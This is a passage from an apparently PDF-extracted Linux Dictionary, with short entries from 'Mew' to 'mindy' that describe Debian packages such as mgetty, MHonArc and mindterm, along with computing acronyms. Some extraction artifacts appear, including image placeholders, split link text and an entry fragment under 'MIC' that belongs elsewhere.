Messaging in the Emacs World Mew is an interface to integrate − Email − MIME (Multipurpose Internet Mail Extensions) − PGP (Pretty Good Privacy) and to make it easy to view and compose them. Thread, POP biff, POP folder, and icon−based interface are supported. More information is available at http://www.Mew.org/. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





xdiff clone mgdiff is modeled after xdiff and provides a nice graphical interface for comparing the contents of two text files. rmgdiff recurses down two directories collating difference information and

invoking mgdiff whenever two text files differ. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mgetty* Smart Modem getty replacement Mgetty is a versatile program to handle all aspects of a modem under Unix. This package includes basic modem data capabilities. Install mgetty−fax to get the additional functionality for fax. Install mgetty−voice to get the functionality to operate voice modems. Mgetty is also configurable to select programs other than login for special connections (eg: uucico, fido or other programs) depending on the login userid. It also supports caller−id if the modem and phone line supply it, and can deny connections based on originating telephone number. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *MGI* Multi−Function Interpreter From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *mgm* A highly configurable, very gaudy system load meter MGM is the Moaning Goat Meter, a system load monitor along the lines of procmeter3 but much prettier (and with a much higher resource usage). It's written in Perl/Tk, uses a nice antialiased Helvetica font, is configurable with X resource, and can have a larger memory footprint than Emacs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *MGM* Memory Grant Manager (Informix, DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *mgp* MagicPoint− an X11 based presentation tool MagicPoint is an X11 based presentation tool. It is designed to make simple presentations easy while to make complicated presentations possible. Its presentation file (whose suffix is typically .mgp) is just text so that you can create presentation files quickly with your favorite editor (e.g. Emacs). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *mgt* a game record display/editor for the oriental game of go Mgt allows the user to examine Go game tree files in the SmartGo format. Mgt also has basic Go game tree editing capabilities and may be used to create or edit game tree files. Mailgo is a utility which manages E−mail Go games using mgt as the Go board editor. It is included in the mgt package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *MH* Mobile Host (MHP) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *MH* Modified Huffman (Fax) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *mh−book*

MH & nmh: Email for Users & Programmers online book This is the book written by Jerry Peek and published by O'Reilly & Associates, Inc. This book covers MH, nmh, and several interfaces to MH including xmh, exmh and mh−e. This package is a recent snapshot of http://www.ics.uci.edu/~mh/book/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mh−e*

the GNU Emacs front end for MH and nmh mail user agents. This is likely a more recent version of mh−e than the one packaged with the flavor of Emacs you use. It also includes latest version of Info format documentation as well as contributed files that are not distributed with GNU Emacs: mh−alias.el − MH mail alias expansion and substitution. mh−frame.el − Open mh−e in a separate frame. The mh−e web page is http://mh−e.sourceforge.net/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mhc*

Message Harmonized Calendaring system MHC is designed to help those who receive most appointments via email. Using MHC, you can easily import schedule articles from emails. MHC has following features: + Simple data structure allows you to manipulate stored data in many ways. + Appointments can be made to repeat in flexible ways. + powerful but simple expression of appointments. + Multiple User Interface such as commandline/emacs/GUI/Web. MHC currently has following interfaces: + Elisp package cooperative with Mew, Wanderlust or Gnus (popular MUA in the Emacs world) (emacs/mhc.el) MHC stores schedule articles in the same form of MH; you can manipulate these messages not only by above tools but also by many other MUAs, editors, UNIX commandline tools or your own scripts. For more information, you can find at http://www.quickhack.net/mhc/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MHDL*

MIMIC Hardware Description Language From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MHEG*

Multimedia and Hypermedia information coding Expert Group (JTC1, ISO) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mhonarc*

Mail to HTML converter MHonArc is a Perl program for converting e−mail messages as specified in RFC 822 and RFC 1521 (MIME) to HTML. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MHP*

Multimedia Home Platform (ETSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MHP*

[columbia] Mobile Host Protocol From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MHPCC*

Maui High Performance Computing Center (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MHS*

Message Handling System (GOSIP, X.400, Novell, SPX, IPX) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MHTML*

Messaging HyperText Markup Language (HTML) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MHTML*

MIME [e−mail encapsulation of aggregate documents, such as] HTML (MIME, HTML, RFC 2110) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MI*

Management Interface From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MIA*

Missing In Action (DFUe, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MIAW*

Movie In A Window From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MIB*

Management Information Base (OSI, SNMP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MIC*



connection, it will return 'ERROR : NO−USER' or something along those lines. This may be quite irritating at times, with, for example, IRC servers that won't let you in if they don't get a valid ident reply. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MIDI*

Musical Instruments Digital Interface (MIDI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MIDL*

Microsoft Interface Definition Language (NT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Midori*

Midori Linux, from Transmeta, is an Open Source project for delivering system software on small devices. It includes a build system, a Linux kernel with memory− and storage−conserving features, and system−level support for normal Linux software on platforms which might otherwise require custom "embedded" applications. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MIDP*

Mobile Information Device Profile (J2ME) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MIDPEG*

Mobile Information Device Profile Expert Group (Sun, AOL, Motorola, NEC, Nokia, Palm, Samsung, Sharp, ...) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MIF*

Module Interconnection Facility (Proteus) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mifluz*

A full text inverted indexer The purpose of mifluz is to provide a C++ library to build and query a full text inverted index. It is dynamically updatable, scalable (up to 1Tb indexes), uses a controlled amount of memory, shares index files and memory cache among processes or threads and compresses index files to 50% of the raw data. The structure of the index is configurable at runtime and allows inclusion of relevance ranking information. The query functions do not require to load all the occurrences of a searched term. They consume very few resources and many searches can be run in parallel. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MIG*

Mach Interface Generator (Mach) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mig−i386−gnu*

The GNU distribution of the Mach 3.0 interface generator `MiG'. You need this tool to compile the gnumach and hurd distributions, and to compile GNU libc for the Hurd. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *migemo*

Japanese incremental search with Romaji on Emacsen migemo is a tool that supports Japanese incremental search with Romaji. It release you from heavy tasks of Kana Kanji conversion in order to search. This is Emacsen interface, that is wrapper for isearch. http://migemo.namazu.org/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *migemo−perl*

Japanese incremental search with Romaji on Emacsen migemo is a tool that supports Japanese incremental search with Romaji. It release you from heavy tasks of Kana Kanji conversion in order to search. This is Emacsen interface, that is wrapper for isearch. http://migemo.namazu.org/ This is obsolete version of migemo. Newer version is written in ruby. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *migrationtools*

Migration scripts for LDAP The MigrationTools are a set of Perl scripts for migrating users, groups, aliases, hosts, netgroups, networks, protocols, RPCs, and services from existing nameservices (flat files, NIS, and NetInfo) to LDAP. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MII*

Media Independent Interface From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mii−diag*

A little tool to manipulate network cards Examines and sets the MII registers of network cards. This is a genral program. You can find specialized programs for several network cards in the nictools−pci and nictools−nopci packages. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mii−tool*

view, manipulate media−independent interface status From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mikmod*

MikMod is a MOD music file player. MikMod uses the OSS /dev/dsp driver including all recent kernels for output, and will also write .wavfiles. Supported file formats include MOD, STM, S3M, MTM, XM, ULT, andIT. The player uses ncurses for console output. It supports transparent loading from gzip/pkzip/zoo archives and the loading and saving of playlists. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mikmod*

Portable tracked music player Mikmod is a very portable tracked music player which supports a wide variety of module formats including compressed sample Impulse Tracker modules. It also supports many archive formats, as well as on the fly decompression. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MIL*

Matrox Imaging Library From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Miller, Cliff*

president and CEO of TurboLinux, a popular Linux distribution. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Miller, David*

responsible for the TCP/IP coding in the Linux kernel, David Miller is also responsible for UltraPenguin (a project to port Linux to Sparc CPUs), kernel fixes and developments such as fuzzy hashing. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MILNET*

MILitary NETwork (USA, mil., network) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MILOS*

Maschinelle Indizierung auf Linguistischer Grundlage fuer OPAC Systeme (OPAC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MILSTAR*

Military Strategic TActical Relay (mil., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MILSTD*

Military STandarD (mil., USA), "MIL−STD" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MIMD*

Multiple Instruction [stream], Multiple Data [stream] (CPU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MIME*

(Multipurpose Internet Mail Extensions) The protocol for attaching non−text files to email messages (graphics, spreadsheets, formatted text documents, sound files, Quicktime, multimedia files, etc.) MIME is utilised by some email packages  $\&$  is universally used by Web Servers to identify the files they are sending to Web Clients. From Faculty−of−Education [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MIME*

Multipurpose Internet Mail Extensions (RFC 2045/2046/2047/2048/2049, IETF) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MIME (Multipurpose Internet Mail Extensions)*

Originally a standard for defining the types of files attached to standard Internet mail messages. The MIME standard has come to be used in many situations where one cmputer programs needs to communicate with another program about what kind of file is being sent. For example, HTML files have a MIME−type of text/html, JPEG files are image/jpeg, etc. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MIME encapsulation*

Most graphical mail readers have the ability to attach files to mail messages and read these attachments. The way they do this is not with uuencode but in a special format known as MIME encapsulation. MIME (Multipurpose Internet Mail Extensions) is a way of representing multiple files inside a single mail message. The way binary data is handled is similar to uuencode, but in a format known as base64. Each MIME attachment to a mail message has a particular type, known as the MIME type. MIME types merely classify the attached file as an image, an audio clip, a formatted document, or some other type of data. The MIME type is a text tag with the format  $\langle$ major $\rangle$  $\langle$ minor $\rangle$ . The major part is called the major MIME type and the minor part is called the minor MIME type. Available major types match all the kinds of files that you would expect to exist. They are usually one of application, audio, image, message, text, or video. The application type means a file format specific to a particular utility. The minor MIME types run into the hundreds. A long list of MIME types can be found in /etc/mime.types. If needed, some useful command−line utilities in the same vein as uuencode can create and extract MIME messages. These are mpack, munpack, and mmencode (or mimencode). From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mime−codecs*

Fast Quoted−Printable and BASE64 MIME transport codecs At its most basic MIME is a set of transfer encodings used to ensure error free transport, and a set of content types. VM understands the two standard MIME transport encodings, Quoted−Printable and BASE64, and will decode messages that use them as necessary. VM has Emacs−Lisp based Quoted−Printable and BASE64 encoders and decoders, but you can have VM use external programs to perform these tasks and the process will almost certainly be faster. This package provides external executables for Quoted−Printable and BASE64 encoders and decoders. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mime−construct*

construct/send MIME messages from the command line mime−construct constructs and (by default) mails MIME messages. It is entirely driven from the command line, it is designed to be used by other programs, or people who act like programs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mime−support*

MIME files 'mime.types' & 'mailcap', and support programs As these files can be used by all MIME compliant programs, they have been moved into their own package that others can depend upon. Other packages add themselves as viewers/editors/composers/etc by using the provided "update−mime" program. In addition, the commands "see", "edit", "compose", and "print" will display, alter, create, and print (respectively) any file using a program determined from the entries in the mime.types and mailcap files. From Debian 3.0r0 APT

## [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mimedecode*

Decodes transfer encoded text type mime messages. This program performs the decoding of transfer encoded text type mime messages. The message in its entirety is read from stdin. The decoded message is written to stdout; hence, this program behaves as a filter which may be placed wherever convenient. It is assumed that the message has reached its point of final delivery and at that point 8−bit text types can be handled natively. Hence, the need for transfer−encodings is not present any more. Only some cases are handled: − encoded header fields are decoded from QP or B encoding. − The charset is assumed to be iso–8859−1 − part or subparts of content–type text only are decoded − all other content−types are passed transparently. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mimefilter*

Strips some unwanted MIME parts out of a MIME message. This program may be useful as a filter on a mailing list. It strips every unwanted MIME part from a MIME compliant message, warning by email the original author about this, and outputs a MIME compliant cleaned message, to be further processed by a mailing list software. You may find it useful if you don't want certain attachments on your mailing lists, or if you want to allow just the text part from multipart/alternative messages, and so on. You can easily fine tune the list of allowed MIME types to suit your particular needs, using normal Perl regexps. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MIMOLA*

Machine Independent MicrOprogramming LAnguage (HDL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MIN*

Multistage Interconnection Networks From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MINC*

Multilingual Internet Names Consortium (org., Internet, DOMAIN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mindi*

Creates boot/root disks based on your system Mindi is a script that creates boot/root disks based on your system. It uses your kernel, modules, tools and libraries. It is use for the Mondo disaster recovery scripts and tools to create the boot CD/disks. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Mindi Linux*

Mindi builds boot/root disk images using your existing kernel, modules, tools and libraries. Version 0.71\_20021109 was released November 10, 2002. Version 0.85 was released May 21, 2003. A 'special purpose/mini' distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mindterm*

java ssh client that can be used as a web applet Mindterm is a ssh client written in java that can be used as a web applet. This package installs it so it will be available on your web site; users can then ssh into the system from most web browsers that have java support. Warning: By its very nature, installing this package and making it available on your web server constitutes exporting cryptographic software. If you're in a country that does not look kindly on this act, use caution. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mindy*

A Dylan interpreter. Mindy is a Dylan bytecode interpreter, originally written as part of CMU's Gwydion Dylan project. It compiles faster than d2c and includes much better debugging tools. Unfortunately, Mindy makes no attempt to run fast. Documentation for Mindy can be found in the main gwydion−dylan package, or on the web at <http://www.gwydiondylan.org/>. From Debian 3.0r0

